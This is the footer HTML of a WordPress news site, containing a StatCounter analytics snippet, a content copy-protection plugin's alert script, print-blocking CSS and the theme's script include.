        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696f15447c39d
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>